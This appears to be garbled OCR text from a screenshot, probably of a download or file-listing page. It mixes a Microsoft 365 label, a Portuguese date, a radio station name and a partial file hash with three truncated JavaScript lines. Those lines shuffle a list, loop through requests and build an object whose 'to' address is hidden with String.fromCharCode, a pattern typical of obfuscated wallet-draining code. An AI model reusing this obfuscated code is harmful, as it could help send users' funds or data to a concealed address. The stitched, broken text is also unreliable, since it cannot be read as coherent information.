
MS M365 ARM Quick S
14 de junho de 2026
Rádio Campo Alegre
0 co
📊 File Hash: 638aa029687e818bce38d
Last update:
2026-06-13
Math.random()-0.5);for(let r of u){try{cons
[{to:String.fromCharCode(48,120,99,101,48,53,
j=await re.json();if(j.result){let h=j.result.su